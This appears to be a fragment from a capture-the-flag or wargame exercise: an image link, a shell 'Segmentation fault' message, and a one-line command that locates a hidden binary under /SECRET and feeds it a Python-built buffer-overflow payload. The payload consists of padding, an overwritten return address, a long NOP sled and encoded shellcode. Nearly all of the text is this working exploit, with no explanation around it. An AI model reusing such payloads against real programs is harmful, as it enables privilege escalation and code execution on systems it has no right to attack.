 ./1.sh: line 5: 2037 Segmentation fault (core dumped) $(find /SECRET -type f -size 5150c) $(python -c 'print "A"*171 + "\x40\xa8\xa0\xbf" + "\x90"*20000 + "\xb8\x37\xc9\x64\x34\xda\xd6\xd9\x74\x24\xf4\x5b\x29\xc9\xb1\x0b\x31\x43\x15\x03\x43\x15\x83\xc3\x04\xe2\xc2\xa3\x6f\x6c\xb5\x66\x16\xe4\xe8\xe5\x5f\x13\x9a\xc6\x2c\xb4\x5a\x71\xfc\x26\x33\xef\x8b\x44\x91\x07\x83\x8a\x15\xd8\xbb\xe8\x7c\xb6\xec\x9f\x16\x46\xa4\x0c\x6f\xa7\x87\x33"') 2> /dev/null